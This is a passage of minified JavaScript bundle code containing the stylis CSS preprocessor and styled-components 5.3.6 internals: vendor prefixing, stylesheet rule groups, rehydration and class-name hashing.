64:switch(0<Ie&&(J=J.replace(f,"")),re=J.charCodeAt(1),re){case 100:case 109:case 115:case 45:Ie=Y;break;default:Ie=O}if(ie=t(Y,Ie,ie,re,M+1),Te=ie.length,0<N&&(Ie=r(O,J,ft),Fe=s(3,ie,Ie,Y,b,A,Te,re,M,z),J=Ie.join(""),Fe!==void 0&&(Te=(ie=Fe.trim()).length)===0&&(re=0,ie="")),0<Te)switch(re){case 115:J=J.replace(R,o);case 100:case 109:case 45:ie=J+"{"+ie+"}";break;case 107:J=J.replace(g,"$1 $2"),ie=J+"{"+ie+"}",ie=T===1||T===2&&a("@"+ie,3)?"@-webkit-"+ie+"@"+ie:"@"+ie;break;default:ie=J+ie,z===112&&(ie=(me+=ie,""))}else ie="";break;default:ie=t(Y,r(Y,J,ft),ie,z,M+1)}mt+=ie,ie=ft=Ie=be=ce=0,J="",re=j.charCodeAt(++fe);break;case 125:case 59:if(J=(0<Ie?J.replace(f,""):J).trim(),1<(Te=J.length))switch(be===0&&(ce=J.charCodeAt(0),ce===45||96<ce&&123>ce)&&(Te=(J=J.replace(" ",":")).length),0<N&&(Fe=s(1,J,Y,k,b,A,me.length,z,M,z))!==void 0&&(Te=(J=Fe.trim()).length)===0&&(J="\0\0"),ce=J.charCodeAt(0),re=J.charCodeAt(1),ce){case 0:break;case 64:if(re===105||re===99){ot+=J+j.charAt(fe);break}default:J.charCodeAt(Te-1)!==58&&(me+=i(J,ce,re,J.charCodeAt(2)))}ft=Ie=be=ce=0,J="",re=j.charCodeAt(++fe)}}switch(re){case 13:case 10:x===47?x=0:1+ce===0&&z!==107&&0<J.length&&(Ie=1,J+="\0"),0<N*W&&s(0,J,Y,k,b,A,me.length,z,M,z),A=1,b++;break;case 59:case 125:if(x+ne+se+te===0){A++;break}default:switch(A++,Ne=j.charAt(fe),re){case 9:case 32:if(ne+te+x===0)switch(Pe){case 44:case 58:case 9:case 32:Ne="";break;default:re!==32&&(Ne=" ")}break;case 0:Ne="\\0";break;case 12:Ne="\\f";break;case 11:Ne="\\v";break;case 38:ne+x+te===0&&(Ie=ft=1,Ne="\f"+Ne);break;case 108:if(ne+x+te+v===0&&0<be)switch(fe-be){case 2:Pe===112&&j.charCodeAt(fe-3)===58&&(v=Pe);case 8:ke===111&&(v=ke)}break;case 58:ne+x+te===0&&(be=fe);break;case 44:x+se+ne+te===0&&(Ie=1,Ne+="\r");break;case 34:case 39:x===0&&(ne=ne===re?0:ne===0?re:ne);break;case 91:ne+x+se===0&&te++;break;case 93:ne+x+se===0&&te--;break;case 41:ne+x+te===0&&se--;break;case 40:if(ne+x+te===0){if(ce===0)switch(2*Pe+3*ke){case 533:break;default:ce=1}se++}break;case 64:x+se+ne+te+be+ie===0&&(ie=1);break;case 42:case 47:if(!(0<ne+te+se))switch(x){case 0:switch(2*re+3*j.charCodeAt(fe+1)){case 235:x=47;break;case 220:Te=fe,x=42}break;case 42:re===47&&Pe===42&&Te+2!==fe&&(j.charCodeAt(Te+2)===33&&(me+=j.substring(Te,fe+1)),Ne="",x=0)}}x===0&&(J+=Ne)}ke=Pe,Pe=re,fe++}if(Te=me.length,0<Te){if(Ie=Y,0<N&&(Fe=s(2,me,Ie,k,b,A,Te,z,M,z),Fe!==void 0&&(me=Fe).length===0))return ot+me+mt;if(me=Ie.join(",")+"{"+me+"}",T*v!==0){switch(T!==2||a(me,2)||(v=0),v){case 111:me=me.replace(E,":-moz-$1")+me;break;case 112:me=me.replace(y,"::-webkit-input-$1")+me.replace(y,"::-moz-$1")+me.replace(y,":-ms-input-$1")+me}v=0}}return ot+me+mt}function r(k,Y,j){var z=Y.trim().split(m);Y=z;var M=z.length,te=k.length;switch(te){case 0:case 1:var x=0;for(k=te===0?"":k[0]+" ";x<M;++x)Y[x]=n(k,Y[x],j).trim();break;default:var se=x=0;for(Y=[];x<M;++x)for(var ne=0;ne<te;++ne)Y[se++]=n(k[ne]+" ",z[x],j).trim()}return Y}function n(k,Y,j){var z=Y.charCodeAt(0);switch(33>z&&(z=(Y=Y.trim()).charCodeAt(0)),z){case 38:return Y.replace(C,"$1"+k.trim());case 58:return k.trim()+Y.replace(C,"$1"+k.trim());default:if(0<1*j&&0<Y.indexOf("\f"))return Y.replace(C,(k.charCodeAt(0)===58?"":"$1")+k.trim())}return k+Y}function i(k,Y,j,z){var M=k+";",te=2*Y+3*j+4*z;if(te===944){k=M.indexOf(":",9)+1;var x=M.substring(k,M.length-1).trim();return x=M.substring(0,k).trim()+x+";",T===1||T===2&&a(x,1)?"-webkit-"+x+x:x}if(T===0||T===2&&!a(M,1))return M;switch(te){case 1015:return M.charCodeAt(10)===97?"-webkit-"+M+M:M;case 951:return M.charCodeAt(3)===116?"-webkit-"+M+M:M;case 963:return M.charCodeAt(5)===110?"-webkit-"+M+M:M;case 1009:if(M.charCodeAt(4)!==100)break;case 969:case 942:return"-webkit-"+M+M;case 978:return"-webkit-"+M+"-moz-"+M+M;case 1019:case 983:return"-webkit-"+M+"-moz-"+M+"-ms-"+M+M;case 883:if(M.charCodeAt(8)===45)return"-webkit-"+M+M;if(0<M.indexOf("image-set(",11))return M.replace(K,"$1-webkit-$2")+M;break;case 932:if(M.charCodeAt(4)===45)switch(M.charCodeAt(5)){case 103:return"-webkit-box-"+M.replace("-grow","")+"-webkit-"+M+"-ms-"+M.replace("grow","positive")+M;case 115:return"-webkit-"+M+"-ms-"+M.replace("shrink","negative")+M;case 98:return"-webkit-"+M+"-ms-"+M.replace("basis","preferred-size")+M}return"-webkit-"+M+"-ms-"+M+M;case 964:return"-webkit-"+M+"-ms-flex-"+M+M;case 1023:if(M.charCodeAt(8)!==99)break;return x=M.substring(M.indexOf(":",15)).replace("flex-","").replace("space-between","justify"),"-webkit-box-pack"+x+"-webkit-"+M+"-ms-flex-pack"+x+M;case 1005:return h.test(M)?M.replace(p,":-webkit-")+M.replace(p,":-moz-")+M:M;case 1e3:switch(x=M.substring(13).trim(),Y=x.indexOf("-")+1,x.charCodeAt(0)+x.charCodeAt(Y)){case 226:x=M.replace(I,"tb");break;case 232:x=M.replace(I,"tb-rl");break;case 220:x=M.replace(I,"lr");break;default:return M}return"-webkit-"+M+"-ms-"+x+M;case 1017:if(M.indexOf("sticky",9)===-1)break;case 975:switch(Y=(M=k).length-10,x=(M.charCodeAt(Y)===33?M.substring(0,Y):M).substring(k.indexOf(":",7)+1).trim(),te=x.charCodeAt(0)+(x.charCodeAt(7)|0)){case 203:if(111>x.charCodeAt(8))break;case 115:M=M.replace(x,"-webkit-"+x)+";"+M;break;case 207:case 102:M=M.replace(x,"-webkit-"+(102<te?"inline-":"")+"box")+";"+M.replace(x,"-webkit-"+x)+";"+M.replace(x,"-ms-"+x+"box")+";"+M}return M+";";case 938:if(M.charCodeAt(5)===45)switch(M.charCodeAt(6)){case 105:return x=M.replace("-items",""),"-webkit-"+M+"-webkit-box-"+x+"-ms-flex-"+x+M;case 115:return"-webkit-"+M+"-ms-flex-item-"+M.replace(V,"")+M;default:return"-webkit-"+M+"-ms-flex-line-pack"+M.replace("align-content","").replace(V,"")+M}break;case 973:case 989:if(M.charCodeAt(3)!==45||M.charCodeAt(4)===122)break;case 931:case 953:if(G.test(k)===!0)return(x=k.substring(k.indexOf(":")+1)).charCodeAt(0)===115?i(k.replace("stretch","fill-available"),Y,j,z).replace(":fill-available",":stretch"):M.replace(x,"-webkit-"+x)+M.replace(x,"-moz-"+x.replace("fill-",""))+M;break;case 962:if(M="-webkit-"+M+(M.charCodeAt(5)===102?"-ms-"+M:"")+M,j+z===211&&M.charCodeAt(13)===105&&0<M.indexOf("transform",10))return M.substring(0,M.indexOf(";",27)+1).replace(L,"$1-webkit-$2")+M}return M}function a(k,Y){var j=k.indexOf(Y===1?":":"{"),z=k.substring(0,Y!==3?j:10);return j=k.substring(j+1,k.length-1),$(Y!==2?z:z.replace(B,"$1"),j,Y)}function o(k,Y){var j=i(Y,Y.charCodeAt(0),Y.charCodeAt(1),Y.charCodeAt(2));return j!==Y+";"?j.replace(U," or ($1)").substring(4):"("+Y+")"}function s(k,Y,j,z,M,te,x,se,ne,ce){for(var re=0,Pe=Y,ke;re<N;++re)switch(ke=S[re].call(d,k,Pe,j,z,M,te,x,se,ne,ce)){case void 0:case!1:case!0:case null:break;default:Pe=ke}if(Pe!==Y)return Pe}function c(k){switch(k){case void 0:case null:N=S.length=0;break;default:if(typeof k=="function")S[N++]=k;else if(typeof k=="object")for(var Y=0,j=k.length;Y<j;++Y)c(k[Y]);else W=!!k|0}return c}function u(k){return k=k.prefix,k!==void 0&&($=null,k?typeof k!="function"?T=1:(T=2,$=k):T=0),u}function d(k,Y){var j=k;if(33>j.charCodeAt(0)&&(j=j.trim()),oe=j,j=[oe],0<N){var z=s(-1,Y,j,j,b,A,0,0,0,0);z!==void 0&&typeof z=="string"&&(Y=z)}var M=t(O,j,Y,0,0);return 0<N&&(z=s(-2,M,j,j,b,A,M.length,0,0,0),z!==void 0&&(M=z)),oe="",v=0,A=b=1,M}var l=/^\0+/g,f=/[\0\r\f]/g,p=/: */g,h=/zoo|gra/,L=/([,: ])(transform)/g,m=/,\r+?/g,C=/([\t\r\n ])*\f?&/g,g=/@(k\w+)\s*(\S*)\s*/,y=/::(place)/g,E=/:(read-only)/g,I=/[svh]\w+-[tblr]{2}/,R=/\(\s*(.*)\s*\)/g,U=/([\s\S]*?);/g,V=/-self|flex-/g,B=/[^]*?(:[rp][el]a[\w-]+)[^]*/,G=/stretch|:\s*\w+\-(?:conte|avail)/,K=/([^-])(image-set\()/,A=1,b=1,v=0,T=1,O=[],S=[],N=0,$=null,W=0,oe="";return d.use=c,d.set=u,e!==void 0&&u(e),d}var A0={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};function O0(e){var t=Object.create(null);return function(r){return t[r]===void 0&&(t[r]=e(r)),t[r]}}var Y0=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|enterKeyHint|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,Xi=O0(function(e){return Y0.test(e)||e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)<91}),$o=fn.exports,k0={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},N0={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},x0={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},ka={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},jo={};jo[$o.ForwardRef]=x0;jo[$o.Memo]=ka;function Ji(e){return $o.isMemo(e)?ka:jo[e.$$typeof]||k0}var H0=Object.defineProperty,$0=Object.getOwnPropertyNames,Qi=Object.getOwnPropertySymbols,j0=Object.getOwnPropertyDescriptor,B0=Object.getPrototypeOf,e1=Object.prototype;function Na(e,t,r){if(typeof t!="string"){if(e1){var n=B0(t);n&&n!==e1&&Na(e,n,r)}var i=$0(t);Qi&&(i=i.concat(Qi(t)));for(var a=Ji(e),o=Ji(t),s=0;s<i.length;++s){var c=i[s];if(!N0[c]&&!(r&&r[c])&&!(o&&o[c])&&!(a&&a[c])){var u=j0(t,c);try{H0(e,c,u)}catch(d){}}}}return e}var U0=Na;function dt(){return(dt=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var t1=function(e,t){for(var r=[e[0]],n=0,i=t.length;n<i;n+=1)r.push(t[n],e[n+1]);return r},co=function(e){return e!==null&&typeof e=="object"&&(e.toString?e.toString():Object.prototype.toString.call(e))==="[object Object]"&&!fn.exports.typeOf(e)},Qr=Object.freeze([]),Rt=Object.freeze({});function nr(e){return typeof e=="function"}function r1(e){return e.displayName||e.name||"Component"}function Bo(e){return e&&typeof e.styledComponentId=="string"}var or=typeof process<"u"&&(process.env.REACT_APP_SC_ATTR||process.env.SC_ATTR)||"data-styled",Uo=typeof window<"u"&&"HTMLElement"in window,F0=Boolean(typeof SC_DISABLE_SPEEDY=="boolean"?SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==void 0&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==""?process.env.REACT_APP_SC_DISABLE_SPEEDY!=="false"&&process.env.REACT_APP_SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.SC_DISABLE_SPEEDY!==void 0&&process.env.SC_DISABLE_SPEEDY!==""?process.env.SC_DISABLE_SPEEDY!=="false"&&process.env.SC_DISABLE_SPEEDY:!1),V0={};function Ft(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];throw new Error("An error occurred. See https://git.io/JUIaE#"+e+" for more information."+(r.length>0?" Args: "+r.join(", "):""))}var G0=function(){function e(r){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=r}var t=e.prototype;return t.indexOfGroup=function(r){for(var n=0,i=0;i<r;i++)n+=this.groupSizes[i];return n},t.insertRules=function(r,n){if(r>=this.groupSizes.length){for(var i=this.groupSizes,a=i.length,o=a;r>=o;)(o<<=1)<0&&Ft(16,""+r);this.groupSizes=new Uint32Array(o),this.groupSizes.set(i),this.length=o;for(var s=a;s<o;s++)this.groupSizes[s]=0}for(var c=this.indexOfGroup(r+1),u=0,d=n.length;u<d;u++)this.tag.insertRule(c,n[u])&&(this.groupSizes[r]++,c++)},t.clearGroup=function(r){if(r<this.length){var n=this.groupSizes[r],i=this.indexOfGroup(r),a=i+n;this.groupSizes[r]=0;for(var o=i;o<a;o++)this.tag.deleteRule(i)}},t.getGroup=function(r){var n="";if(r>=this.length||this.groupSizes[r]===0)return n;for(var i=this.groupSizes[r],a=this.indexOfGroup(r),o=a+i,s=a;s<o;s++)n+=this.tag.getRule(s)+`/*!sc*/
`;return n},e}(),Xr=new Map,en=new Map,wr=1,Fr=function(e){if(Xr.has(e))return Xr.get(e);for(;en.has(wr);)wr++;var t=wr++;return Xr.set(e,t),en.set(t,e),t},W0=function(e){return en.get(e)},z0=function(e,t){t>=wr&&(wr=t+1),Xr.set(e,t),en.set(t,e)},Z0="style["+or+'][data-styled-version="5.3.6"]',q0=new RegExp("^"+or+'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),K0=function(e,t,r){for(var n,i=r.split(","),a=0,o=i.length;a<o;a++)(n=i[a])&&e.registerName(t,n)},X0=function(e,t){for(var r=(t.textContent||"").split(`/*!sc*/
`),n=[],i=0,a=r.length;i<a;i++){var o=r[i].trim();if(o){var s=o.match(q0);if(s){var c=0|parseInt(s[1],10),u=s[2];c!==0&&(z0(u,c),K0(e,u,s[3]),e.getTag().insertRules(c,n)),n.length=0}else n.push(o)}}},J0=function(){return typeof __webpack_nonce__<"u"?__webpack_nonce__:null},xa=function(e){var t=document.head,r=e||t,n=document.createElement("style"),i=function(s){for(var c=s.childNodes,u=c.length;u>=0;u--){var d=c[u];if(d&&d.nodeType===1&&d.hasAttribute(or))return d}}(r),a=i!==void 0?i.nextSibling:null;n.setAttribute(or,"active"),n.setAttribute("data-styled-version","5.3.6");var o=J0();return o&&n.setAttribute("nonce",o),r.insertBefore(n,a),n},Q0=function(){function e(r){var n=this.element=xa(r);n.appendChild(document.createTextNode("")),this.sheet=function(i){if(i.sheet)return i.sheet;for(var a=document.styleSheets,o=0,s=a.length;o<s;o++){var c=a[o];if(c.ownerNode===i)return c}Ft(17)}(n),this.length=0}var t=e.prototype;return t.insertRule=function(r,n){try{return this.sheet.insertRule(n,r),this.length++,!0}catch(i){return!1}},t.deleteRule=function(r){this.sheet.deleteRule(r),this.length--},t.getRule=function(r){var n=this.sheet.cssRules[r];return n!==void 0&&typeof n.cssText=="string"?n.cssText:""},e}(),e5=function(){function e(r){var n=this.element=xa(r);this.nodes=n.childNodes,this.length=0}var t=e.prototype;return t.insertRule=function(r,n){if(r<=this.length&&r>=0){var i=document.createTextNode(n),a=this.nodes[r];return this.element.insertBefore(i,a||null),this.length++,!0}return!1},t.deleteRule=function(r){this.element.removeChild(this.nodes[r]),this.length--},t.getRule=function(r){return r<this.length?this.nodes[r].textContent:""},e}(),t5=function(){function e(r){this.rules=[],this.length=0}var t=e.prototype;return t.insertRule=function(r,n){return r<=this.length&&(this.rules.splice(r,0,n),this.length++,!0)},t.deleteRule=function(r){this.rules.splice(r,1),this.length--},t.getRule=function(r){return r<this.length?this.rules[r]:""},e}(),n1=Uo,r5={isServer:!Uo,useCSSOMInjection:!F0},tn=function(){function e(r,n,i){r===void 0&&(r=Rt),n===void 0&&(n={}),this.options=dt({},r5,{},r),this.gs=n,this.names=new Map(i),this.server=!!r.isServer,!this.server&&Uo&&n1&&(n1=!1,function(a){for(var o=document.querySelectorAll(Z0),s=0,c=o.length;s<c;s++){var u=o[s];u&&u.getAttribute(or)!=="active"&&(X0(a,u),u.parentNode&&u.parentNode.removeChild(u))}}(this))}e.registerId=function(r){return Fr(r)};var t=e.prototype;return t.reconstructWithOptions=function(r,n){return n===void 0&&(n=!0),new e(dt({},this.options,{},r),this.gs,n&&this.names||void 0)},t.allocateGSInstance=function(r){return this.gs[r]=(this.gs[r]||0)+1},t.getTag=function(){return this.tag||(this.tag=(i=(n=this.options).isServer,a=n.useCSSOMInjection,o=n.target,r=i?new t5(o):a?new Q0(o):new e5(o),new G0(r)));var r,n,i,a,o},t.hasNameForId=function(r,n){return this.names.has(r)&&this.names.get(r).has(n)},t.registerName=function(r,n){if(Fr(r),this.names.has(r))this.names.get(r).add(n);else{var i=new Set;i.add(n),this.names.set(r,i)}},t.insertRules=function(r,n,i){this.registerName(r,n),this.getTag().insertRules(Fr(r),i)},t.clearNames=function(r){this.names.has(r)&&this.names.get(r).clear()},t.clearRules=function(r){this.getTag().clearGroup(Fr(r)),this.clearNames(r)},t.clearTag=function(){this.tag=void 0},t.toString=function(){return function(r){for(var n=r.getTag(),i=n.length,a="",o=0;o<i;o++){var s=W0(o);if(s!==void 0){var c=r.names.get(s),u=n.getGroup(o);if(c&&u&&c.size){var d=or+".g"+o+'[id="'+s+'"]',l="";c!==void 0&&c.forEach(function(f){f.length>0&&(l+=f+",")}),a+=""+u+d+'{content:"'+l+`"}/*!sc*/
`}}}return a}(this)},e}(),n5=/(a)(d)/gi,o1=function(e){return String.fromCharCode(e+(e>25?39:97))};function lo(e){var t,r="";for(t=Math.abs(e);t>52;t=t/52|0)r=o1(t%52)+r;return(o1(t%52)+r).replace(n5,"$1-$2")}var Xt=function(e,t){for(var r=t.length;r;)e=33*e^t.charCodeAt(--r);return e},Ha=function(e){return Xt(5381,e)};function $a(e){for(var t=0;t<e.length;t+=1){var r=e[t];if(nr(r)&&!Bo(r))return!1}return!0}var o5=Ha("5.3.6"),i5=function(){function e(t,r,n){this.rules=t,this.staticRulesId="",this.isStatic=(n===void 0||n.isStatic)&&$a(t),this.componentId=r,this.baseHash=Xt(o5,r),this.baseStyle=n,tn.registerId(r)}return e.prototype.generateAndInjectStyles=function(t,r,n){var i=this.componentId,a=[];if(this.baseStyle&&a.push(this.baseStyle.generateAndInjectStyles(t,r,n)),this.isStatic&&!n.hash)if(this.staticRulesId&&r.hasNameForId(i,this.staticRulesId))a.push(this.staticRulesId);else{var o=Vt(this.rules,t,r,n).join(""),s=lo(Xt(this.baseHash,o)>>>0);if(!r.hasNameForId(i,s)){var c=n(o,"."+s,void 0,i);r.insertRules(i,s,c)}a.push(s),this.staticRulesId=s}else{for(var u=this.rules.length,d=Xt(this.baseHash,n.hash),l="",f=0;f<u;f++){var p=this.rules[f];if(typeof p=="string")l+=p;else if(p){var h=Vt(p,t,r,n),L=Array.isArray(h)?h.join(""):h;d=Xt(d,L+f),l+=L}}if(l){var m=lo(d>>>0);if(!r.hasNameForId(i,m)){var C=n(l,"."+m,void 0,i);r.insertRules(i,m,C)}a.push(m)}}return a.join(" ")},e}(),a5=/^\s*\/\/.*$/gm,s5=[":","[",".","#"];function ja(e){var t,r,n,i,a=e===void 0?Rt:e,o=a.options,s=o===void 0?Rt:o,c=a.plugins,u=c===void 0?Qr:c,d=new R0(s),l=[],f=function(L){function m(C){if(C)try{L(C+"}")}catch(g){}}return function(C,g,y,E,I,R,U,V,B,G){switch(C){case 1:if(B===0&&g.charCodeAt(0)===64)return L(g+";"),"";break;case 2:if(V===0)return g+"/*|*/";break;case 3:switch(V){case 102:case 112:return L(y[0]+g),"";default:return g+(G===0?"/*|*/":"")}case-2:g.split("/*|*/}").forEach(m)}}}(function(L){l.push(L)}),p=function(L,m,C){return m===0&&s5.indexOf(C[r.length])!==-1||C.match(i)?L:"."+t};function h(L,m,C,g){g===void 0&&(g="&");var y=L.replace(a5,""),E=m&&C?C+" "+m+" { "+y+" }":y;return t=g,r=m,n=new RegExp("\\"+r+"\\b","g"),i=new RegExp("(\\"+r+"\\b){2,}"),d(C||!m?"":m,E)}return d.use([].concat(u,[function(L,m,C){L===2&&C.length&&C[0].lastIndexOf(r)>0&&(C[0]=C[0].replace(n,p))},f,function(L){if(L===-2){var m=l;return l=[],m}}])),h.hash=u.length?u.reduce(function(L,m){return m.name||Ft(15),Xt(L,m.name)},5381).toString():"",h}var Fo=At.createContext();Fo.Consumer;var Vo=At.createContext(),u5=(Vo.Consumer,new tn),_o=ja();function Go(){return _t(Fo)||u5}function Ba(){return _t(Vo)||_o}function c5(e){var t=ee(e.stylisPlugins),r=t[0],n=t[1],i=Go(),a=ge(function(){var s=i;return e.sheet?s=e.sheet:e.target&&(s=s.reconstructWithOptions({target:e.target},!1)),e.disableCSSOMInjection&&(s=s.reconstructWithOptions({useCSSOMInjection:!1})),s},[e.disableCSSOMInjection,e.sheet,e.target]),o=ge(function(){return ja({options:{prefix:!e.disableVendorPrefixes},plugins:r})},[e.disableVendorPrefixes,r]);return Q(function(){D0(r,e.stylisPlugins)||n(e.stylisPlugins)},[e.stylisPlugins]),At.createElement(Fo.Provider,{value:a},At.createElement(Vo.Provider,{value:o},e.children))}var Ua=function(){function e(t,r){var n=this;this.inject=function(i,a){a===void 0&&(a=_o);var o=n.name+a.hash;i.hasNameForId(n.id,o)||i.insertRules(n.id,o,a(n.rules,o,"@keyframes"))},this.toString=function(){return Ft(12,String(n.name))},this.name=t,this.id="sc-keyframes-"+t,this.rules=r}return e.prototype.getName=function(t){return t===void 0&&(t=_o),this.name+t.hash},e}(),l5=/([A-Z])/,d5=/([A-Z])/g,_5=/^ms-/,f5=function(e){return"-"+e.toLowerCase()};function i1(e){return l5.test(e)?e.replace(d5,f5).replace(_5,"-ms-"):e}var a1=function(e){return e==null||e===!1||e===""};function Vt(e,t,r,n){if(Array.isArray(e)){for(var i,a=[],o=0,s=e.length;o<s;o+=1)(i=Vt(e[o],t,r,n))!==""&&(Array.isArray(i)?a.push.apply(a,i):a.push(i));return a}if(a1(e))return"";if(Bo(e))return"."+e.styledComponentId;if(nr(e)){if(typeof(u=e)!="function"||u.prototype&&u.prototype.isReactComponent||!t)return e;var c=e(t);return Vt(c,t,r,n)}var u;return e instanceof Ua?r?(e.inject(r,n),e.getName(n)):e:co(e)?function d(l,f){var p,h,L=[];for(var m in l)l.hasOwnProperty(m)&&!a1(l[m])&&(Array.isArray(l[m])&&l[m].isCss||nr(l[m])?L.push(i1(m)+":",l[m],";"):co(l[m])?L.push.apply(L,d(l[m],m)):L.push(i1(m)+": "+(p=m,(h=l[m])==null||typeof h=="boolean"||h===""?"":typeof h!="number"||h===0||p in A0?String(h).trim():h+"px")+";"));return f?[f+" {"].concat(L,["}"]):L}(e):e.toString()}var s1=function(e){return Array.isArray(e)&&(e.isCss=!0),e};function dr(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];return nr(e)||co(e)?s1(Vt(t1(Qr,[e].concat(r)))):r.length===0&&e.length===1&&typeof e[0]=="string"?e:s1(Vt(t1(e,r)))}var Fa=function(e,t,r){return r===void 0&&(r=Rt),e.theme!==r.theme&&e.theme||t||r.theme},p5=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,m5=/(^-|-$)/g;function zn(e){return e.replace(p5,"-").replace(m5,"")}var Wo=function(e){return lo(Ha(e)>>>0)};function Vr(e){return typeof e=="string"&&!0}var fo=function(e){return typeof e=="function"||typeof e=="object"&&e!==null&&!Array.isArray(e)},h5=function(e){return e!=="__proto__"&&e!=="constructor"&&e!=="prototype"};function g5(e,t,r){var n=e[r];fo(t)&&fo(n)?Va(n,t):e[r]=t}function Va(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];for(var i=0,a=r;i<a.length;i++){var o=a[i];if(fo(o))for(var s in o)h5(s)&&g5(e,o[s],s)}return e}var ir=At.createContext();ir.Consumer;function L5(e){var t=_t(ir),r=ge(function(){return function(n,i){if(!n)return Ft(14);if(nr(n)){var a=n(i);return a}return Array.isArray(n)||typeof 